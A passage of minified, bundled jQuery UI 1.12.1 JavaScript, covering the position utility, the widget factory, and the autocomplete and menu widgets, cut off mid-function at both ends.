9===n.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(n)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:n.preventDefault?{width:0,height:0,offset:{top:n.pageY,left:n.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}e.position={scrollbarWidth:function(){if(void 0!==t)return t;var n,o,r=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=r.children()[0];return e("body").append(r),n=i.offsetWidth,r.css("overflow","scroll"),n===(o=i.offsetWidth)&&(o=r[0].clientWidth),r.remove(),t=n-o},getScrollInfo:function(t){var n=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),o=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),r="scroll"===n||"auto"===n&&t.width<t.element[0].scrollWidth;return{width:"scroll"===o||"auto"===o&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:r?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var n=e(t||window),o=e.isWindow(n[0]),r=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:o,isDocument:r,offset:o||r?{left:0,top:0}:e(t).offset(),scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:n.outerWidth(),height:n.outerHeight()}}},e.fn.position=function(t){if(!t||!t.of)return c.apply(this,arguments);t=e.extend({},t);var l,h,f,m,y,g,v=e(t.of),b=e.position.getWithinInfo(t.within),_=e.position.getScrollInfo(b),w=(t.collision||"flip").split(" "),C={};return g=p(v),v[0].preventDefault&&(t.at="left top"),h=g.width,f=g.height,m=g.offset,y=e.extend({},m),e.each(["my","at"],(function(){var e,n,o=(t[this]||"").split(" ");1===o.length&&(o=r.test(o[0])?o.concat(["center"]):i.test(o[0])?["center"].concat(o):["center","center"]),o[0]=r.test(o[0])?o[0]:"center",o[1]=i.test(o[1])?o[1]:"center",e=a.exec(o[0]),n=a.exec(o[1]),C[this]=[e?e[0]:0,n?n[0]:0],t[this]=[s.exec(o[0])[0],s.exec(o[1])[0]]})),1===w.length&&(w[1]=w[0]),"right"===t.at[0]?y.left+=h:"center"===t.at[0]&&(y.left+=h/2),"bottom"===t.at[1]?y.top+=f:"center"===t.at[1]&&(y.top+=f/2),l=u(C.at,h,f),y.left+=l[0],y.top+=l[1],this.each((function(){var r,i,a=e(this),s=a.outerWidth(),c=a.outerHeight(),p=d(this,"marginLeft"),g=d(this,"marginTop"),k=s+p+d(this,"marginRight")+_.width,x=c+g+d(this,"marginBottom")+_.height,S=e.extend({},y),T=u(C.my,a.outerWidth(),a.outerHeight());"right"===t.my[0]?S.left-=s:"center"===t.my[0]&&(S.left-=s/2),"bottom"===t.my[1]?S.top-=c:"center"===t.my[1]&&(S.top-=c/2),S.left+=T[0],S.top+=T[1],r={marginLeft:p,marginTop:g},e.each(["left","top"],(function(n,o){e.ui.position[w[n]]&&e.ui.position[w[n]][o](S,{targetWidth:h,targetHeight:f,elemWidth:s,elemHeight:c,collisionPosition:r,collisionWidth:k,collisionHeight:x,offset:[l[0]+T[0],l[1]+T[1]],my:t.my,at:t.at,within:b,elem:a})})),t.using&&(i=function(e){var r=m.left-S.left,i=r+h-s,l=m.top-S.top,u=l+f-c,d={target:{element:v,left:m.left,top:m.top,width:h,height:f},element:{element:a,left:S.left,top:S.top,width:s,height:c},horizontal:i<0?"left":r>0?"right":"center",vertical:u<0?"top":l>0?"bottom":"middle"};h<s&&o(r+i)<h&&(d.horizontal="center"),f<c&&o(l+u)<f&&(d.vertical="middle"),n(o(r),o(i))>n(o(l),o(u))?d.important="horizontal":d.important="vertical",t.using.call(this,e,d)}),a.offset(e.extend(S,{using:i}))}))},e.ui.position={fit:{left:function(e,t){var o,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=e.left-t.collisionPosition.marginLeft,l=i-s,c=s+t.collisionWidth-a-i;t.collisionWidth>a?l>0&&c<=0?(o=e.left+l+t.collisionWidth-a-i,e.left+=l-o):e.left=c>0&&l<=0?i:l>c?i+a-t.collisionWidth:i:l>0?e.left+=l:c>0?e.left-=c:e.left=n(e.left-s,e.left)},top:function(e,t){var o,r=t.within,i=r.isWindow?r.scrollTop:r.offset.top,a=t.within.height,s=e.top-t.collisionPosition.marginTop,l=i-s,c=s+t.collisionHeight-a-i;t.collisionHeight>a?l>0&&c<=0?(o=e.top+l+t.collisionHeight-a-i,e.top+=l-o):e.top=c>0&&l<=0?i:l>c?i+a-t.collisionHeight:i:l>0?e.top+=l:c>0?e.top-=c:e.top=n(e.top-s,e.top)}},flip:{left:function(e,t){var n,r,i=t.within,a=i.offset.left+i.scrollLeft,s=i.width,l=i.isWindow?i.scrollLeft:i.offset.left,c=e.left-t.collisionPosition.marginLeft,u=c-l,d=c+t.collisionWidth-s-l,p="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,h="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,f=-2*t.offset[0];u<0?((n=e.left+p+h+f+t.collisionWidth-s-a)<0||n<o(u))&&(e.left+=p+h+f):d>0&&((r=e.left-t.collisionPosition.marginLeft+p+h+f-l)>0||o(r)<d)&&(e.left+=p+h+f)},top:function(e,t){var n,r,i=t.within,a=i.offset.top+i.scrollTop,s=i.height,l=i.isWindow?i.scrollTop:i.offset.top,c=e.top-t.collisionPosition.marginTop,u=c-l,d=c+t.collisionHeight-s-l,p="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,h="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,f=-2*t.offset[1];u<0?((r=e.top+p+h+f+t.collisionHeight-s-a)<0||r<o(u))&&(e.top+=p+h+f):d>0&&((n=e.top-t.collisionPosition.marginTop+p+h+f-l)>0||o(n)<d)&&(e.top+=p+h+f)}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}}}(),e.ui.position})?o.apply(t,r):o)||(e.exports=i)},6575:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){return e.ui.safeActiveElement=function(e){var t;try{t=e.activeElement}catch(n){t=e.body}return t||(t=e.body),t.nodeName||(t=e.body),t}})?o.apply(t,r):o)||(e.exports=i)},9138:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){return e.fn.extend({uniqueId:(t=0,function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++t)}))}),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")}))}});var t})?o.apply(t,r):o)||(e.exports=i)},5592:function(e,t,n){var o,r,i;r=[n(9755)],void 0===(i="function"==typeof(o=function(e){return e.ui=e.ui||{},e.ui.version="1.12.1"})?o.apply(t,r):o)||(e.exports=i)},6891:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){var t,n=0,o=Array.prototype.slice;return e.cleanData=(t=e.cleanData,function(n){var o,r,i;for(i=0;null!=(r=n[i]);i++)try{(o=e._data(r,"events"))&&o.remove&&e(r).triggerHandler("remove")}catch(e){}t(n)}),e.widget=function(t,n,o){var r,i,a,s={},l=t.split(".")[0],c=l+"-"+(t=t.split(".")[1]);return o||(o=n,n=e.Widget),e.isArray(o)&&(o=e.extend.apply(null,[{}].concat(o))),e.expr[":"][c.toLowerCase()]=function(t){return!!e.data(t,c)},e[l]=e[l]||{},r=e[l][t],i=e[l][t]=function(e,t){if(!this._createWidget)return new i(e,t);arguments.length&&this._createWidget(e,t)},e.extend(i,r,{version:o.version,_proto:e.extend({},o),_childConstructors:[]}),(a=new n).options=e.widget.extend({},a.options),e.each(o,(function(t,o){e.isFunction(o)?s[t]=function(){function e(){return n.prototype[t].apply(this,arguments)}function r(e){return n.prototype[t].apply(this,e)}return function(){var t,n=this._super,i=this._superApply;return this._super=e,this._superApply=r,t=o.apply(this,arguments),this._super=n,this._superApply=i,t}}():s[t]=o})),i.prototype=e.widget.extend(a,{widgetEventPrefix:r&&a.widgetEventPrefix||t},s,{constructor:i,namespace:l,widgetName:t,widgetFullName:c}),r?(e.each(r._childConstructors,(function(t,n){var o=n.prototype;e.widget(o.namespace+"."+o.widgetName,i,n._proto)})),delete r._childConstructors):n._childConstructors.push(i),e.widget.bridge(t,i),i},e.widget.extend=function(t){for(var n,r,i=o.call(arguments,1),a=0,s=i.length;a<s;a++)for(n in i[a])r=i[a][n],i[a].hasOwnProperty(n)&&void 0!==r&&(e.isPlainObject(r)?t[n]=e.isPlainObject(t[n])?e.widget.extend({},t[n],r):e.widget.extend({},r):t[n]=r);return t},e.widget.bridge=function(t,n){var r=n.prototype.widgetFullName||t;e.fn[t]=function(i){var a="string"==typeof i,s=o.call(arguments,1),l=this;return a?this.length||"instance"!==i?this.each((function(){var n,o=e.data(this,r);return"instance"===i?(l=o,!1):o?e.isFunction(o[i])&&"_"!==i.charAt(0)?(n=o[i].apply(o,s))!==o&&void 0!==n?(l=n&&n.jquery?l.pushStack(n.get()):n,!1):void 0:e.error("no such method '"+i+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+i+"'")})):l=void 0:(s.length&&(i=e.widget.extend.apply(null,[i].concat(s))),this.each((function(){var t=e.data(this,r);t?(t.option(i||{}),t._init&&t._init()):e.data(this,r,new n(i,this))}))),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,o){o=e(o||this.defaultElement||this)[0],this.element=e(o),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),this.classesElementLookup={},o!==this&&(e.data(o,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===o&&this.destroy()}}),this.document=e(o.style?o.ownerDocument:o.document||o),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){var t=this;this._destroy(),e.each(this.classesElementLookup,(function(e,n){t._removeClass(n,e)})),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:e.noop,widget:function(){return this.element},option:function(t,n){var o,r,i,a=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(a={},o=t.split("."),t=o.shift(),o.length){for(r=a[t]=e.widget.extend({},this.options[t]),i=0;i<o.length-1;i++)r[o[i]]=r[o[i]]||{},r=r[o[i]];if(t=o.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=n}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];a[t]=n}return this._setOptions(a),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var n,o,r;for(n in t)r=this.classesElementLookup[n],t[n]!==this.options.classes[n]&&r&&r.length&&(o=e(r.get()),this._removeClass(r,n),o.addClass(this._classes({element:o,keys:n,classes:t,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){var n=[],o=this;function r(r,i){var a,s;for(s=0;s<r.length;s++)a=o.classesElementLookup[r[s]]||e(),a=t.add?e(e.unique(a.get().concat(t.element.get()))):e(a.not(t.element).get()),o.classesElementLookup[r[s]]=a,n.push(r[s]),i&&t.classes[r[s]]&&n.push(t.classes[r[s]])}return t=e.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&r(t.keys.match(/\S+/g)||[],!0),t.extra&&r(t.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(t){var n=this;e.each(n.classesElementLookup,(function(o,r){-1!==e.inArray(t.target,r)&&(n.classesElementLookup[o]=e(r.not(t.target).get()))}))},_removeClass:function(e,t,n){return this._toggleClass(e,t,n,!1)},_addClass:function(e,t,n){return this._toggleClass(e,t,n,!0)},_toggleClass:function(e,t,n,o){o="boolean"==typeof o?o:n;var r="string"==typeof e||null===e,i={extra:r?t:n,keys:r?e:t,element:r?this.element:e,add:o};return i.element.toggleClass(this._classes(i),o),this},_on:function(t,n,o){var r,i=this;"boolean"!=typeof t&&(o=n,n=t,t=!1),o?(n=r=e(n),this.bindings=this.bindings.add(n)):(o=n,n=this.element,r=this.widget()),e.each(o,(function(o,a){function s(){if(t||!0!==i.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof a?i[a]:a).apply(i,arguments)}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||e.guid++);var l=o.match(/^([\w:-]*)\s*(.*)$/),c=l[1]+i.eventNamespace,u=l[2];u?r.on(c,u,s):n.on(c,s)}))},_off:function(t,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(n).off(n),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){function n(){return("string"==typeof e?o[e]:e).apply(o,arguments)}var o=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(e(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(e(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,n,o){var r,i,a=this.options[t];if(o=o||{},(n=e.Event(n)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],i=n.originalEvent)for(r in i)r in n||(n[r]=i[r]);return this.element.trigger(n,o),!(e.isFunction(a)&&!1===a.apply(this.element[0],[n].concat(o))||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},(function(t,n){e.Widget.prototype["_"+t]=function(o,r,i){var a;"string"==typeof r&&(r={effect:r});var s=r?!0===r||"number"==typeof r?n:r.effect||n:t;"number"==typeof(r=r||{})&&(r={duration:r}),a=!e.isEmptyObject(r),r.complete=i,r.delay&&o.delay(r.delay),a&&e.effects&&e.effects.effect[s]?o[t](r):s!==t&&o[s]?o[s](r.duration,r.easing,i):o.queue((function(n){e(this)[t](),i&&i.call(o[0]),n()}))}})),e.widget})?o.apply(t,r):o)||(e.exports=i)},2993:function(e,t,n){var o,r,i;r=[n(9755),n(8851),n(7053),n(1822),n(6575),n(5592),n(6891)],void 0===(i="function"==typeof(o=function(e){return e.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,n,o,r=this.element[0].nodeName.toLowerCase(),i="textarea"===r,a="input"===r;this.isMultiLine=i||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[i||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(r){if(this.element.prop("readOnly"))return t=!0,o=!0,void(n=!0);t=!1,o=!1,n=!1;var i=e.ui.keyCode;switch(r.keyCode){case i.PAGE_UP:t=!0,this._move("previousPage",r);break;case i.PAGE_DOWN:t=!0,this._move("nextPage",r);break;case i.UP:t=!0,this._keyEvent("previous",r);break;case i.DOWN:t=!0,this._keyEvent("next",r);break;case i.ENTER:this.menu.active&&(t=!0,r.preventDefault(),this.menu.select(r));break;case i.TAB:this.menu.active&&this.menu.select(r);break;case i.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(r),r.preventDefault());break;default:n=!0,this._searchTimeout(r)}},keypress:function(o){if(t)return t=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||o.preventDefault());if(!n){var r=e.ui.keyCode;switch(o.keyCode){case r.PAGE_UP:this._move("previousPage",o);break;case r.PAGE_DOWN:this._move("nextPage",o);break;case r.UP:this._keyEvent("previous",o);break;case r.DOWN:this._keyEvent("next",o)}}},input:function(e){if(o)return o=!1,void e.preventDefault();this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){this.cancelBlur?delete this.cancelBlur:(clearTimeout(this.searching),this.close(e),this._change(e))}}),this._initSource(),this.menu=e("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay((function(){delete this.cancelBlur,this.element[0]!==e.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")}))},menufocus:function(t,n){var o,r;if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",(function(){e(t.target).trigger(t.originalEvent)}));r=n.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),(o=n.item.attr("aria-label")||r.value)&&e.trim(o).length&&(this.liveRegion.children().hide(),e("<div>").text(o).appendTo(this.liveRegion))},menuselect:function(t,n){var o=n.item.data("ui-autocomplete-item"),r=this.previous;this.element[0]!==e.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=r,this._delay((function(){this.previous=r,this.selectedItem=o}))),!1!==this._trigger("select",t,{item:o})&&this._value(o.value),this.term=this._value(),this.close(t),this.selectedItem=o}}),this.liveRegion=e("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var n=this.menu.element[0];return t.target===this.element[0]||t.target===n||e.contains(n,t.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,n,o=this;e.isArray(this.options.source)?(t=this.options.source,this.source=function(n,o){o(e.ui.autocomplete.filter(t,n.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(t,r){o.xhr&&o.xhr.abort(),o.xhr=e.ajax({url:n,data:t,dataType:"json",success:function(e){r(e)},error:function(){r([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay((function(){var t=this.term===this._value(),n=this.menu.element.is(":visible"),o=e.altKey||e.ctrlKey||e.metaKey||e.shiftKey;t&&(!t||n||o)||(this.selectedItem=null,this.search(null,e))}),this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return e.proxy((function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}),this)},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,(function(t){return"string"==typeof t?{label:t,value:t}:e.extend({},t,{label:t.label||t.value,value:t.value||t.label})}))},_suggest:function(t){var n=this.menu.element.empty();this._renderMenu(n,t),this.isNewMenu=!0,this.menu.refresh(),n.show(),this._resizeMenu(),n.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,n){var o=this;e.each(n,(function(e,n){o._renderItemData(t,n)}))},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,n){return e("<li>").append(e("<div>").text(n.label)).appendTo(t)},_move:function(e,t){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[e](t);this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){if(!e.length)return!1;var t=e.prop("contentEditable");return"inherit"===t?this._isContentEditable(e.parent()):"true"===t}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,n){var o=new RegExp(e.ui.autocomplete.escapeRegex(n),"i");return e.grep(t,(function(e){return o.test(e.label||e.value||e)}))}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var n;this._superApply(arguments),this.options.disabled||this.cancelSearch||(n=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),e("<div>").text(n).appendTo(this.liveRegion))}}),e.ui.autocomplete})?o.apply(t,r):o)||(e.exports=i)},8851:function(e,t,n){var o,r,i;r=[n(9755),n(7053),n(1822),n(6575),n(9138),n(5592),n(6891)],void 0===(i="function"==typeof(o=function(e){return e.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault()},"click .ui-menu-item":function(t){var n=e(t.target),o=e(e.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&n.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),n.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&o.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var n=e(t.target).closest(".ui-menu-item"),o=e(t.currentTarget);n[0]===o[0]&&(this._removeClass(o.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,o))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var n=this.active||this.element.find(this.options.items).eq(0);t||this.focus(e,n)},blur:function(t){this._delay((function(){!e.contains(this.element[0],e.ui.safeActiveElement(this.document[0]))&&this.collapseAll(t)}))},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e),this.mouseHandled=!1}})},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each((function(){var t=e(this);t.data("ui-menu-submenu-caret")&&t.remove()}))},_keydown:function(t){var n,o,r,i,a=!0;switch(t.keyCode){case e.ui.keyCode.PAGE_UP:this.previousPage(t);break;case e.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case e.ui.keyCode.HOME:this._move("first","first",t);break;case e.ui.keyCode.END:this._move("last","last",t);break;case e.ui.keyCode.UP:this.previous(t);break;case e.ui.keyCode.DOWN:this.next(t);break;case e.ui.keyCode.LEFT:this.collapse(t);break;case e.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case e.ui.keyCode.ENTER:case e.ui.keyCode.SPACE:this._activate(t);break;case e.ui.keyCode.ESCAPE:this.collapse(t);break;default:a=!1,o=this.previousFilter||"",i=!1,r=t.keyCode>=96&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),r===o?i=!0:r=o+r,n=this._filterMenuItems(r),(n=i&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n).length||(r=String.fromCharCode(t.keyCode),n=this._filterMenuItems(r)),n.length?(this.focus(t,n),this.previousFilter=r,this.filterTimer=this._delay((function(){delete this.previousFilter}),1e3)):delete this.previousFilter}a&&t.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var t,n,o,r,i=this,a=this.options.icons.submenu,s=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),n=s.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each((function(){var t=e(this),n=t.prev(),o=e("<span>").data("ui-menu-submenu-caret",!0);i._addClass(o,"ui-menu-icon","ui-icon "+a),n.attr("aria-haspopup","true").prepend(o),t.attr("aria-labelledby",n.attr("id"))})),this._addClass(n,"ui-menu","ui-widget ui-widget-content ui-front"),(t=s.add(this.element).find(this.options.items)).not(".ui-menu-item").each((function(){var t=e(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")})),r=(o=t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(o,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!e.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){if("icons"===e){var n=this.element.find(".ui-menu-icon");this._removeClass(n,null,this.options.icons.submenu)._addClass(n,null,t.submenu)}this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var n,o,r;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),o=this.active.children(".ui-menu-item-wrapper"),this._addClass(o,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",o.attr("id")),r=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(r,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay((function(){this._close()}),this.delay),(n=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(n),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(t){var n,o,r,i,a,s;this._hasScroll()&&(n=parseFloat(e.css(this.activeMenu[0],"borderTopWidth"))||0,o=parseFloat(e.css(this.activeMenu[0],"paddingTop"))||0,r=t.offset().top-this.activeMenu.offset().top-n-o,i=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=t.outerHeight(),r<0?this.activeMenu.scrollTop(i+r):r+s>a&&this.activeMenu.scrollTop(i+r-a+s))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay((function(){this._close(),this._open(e)}),this.delay))},_open:function(t){var 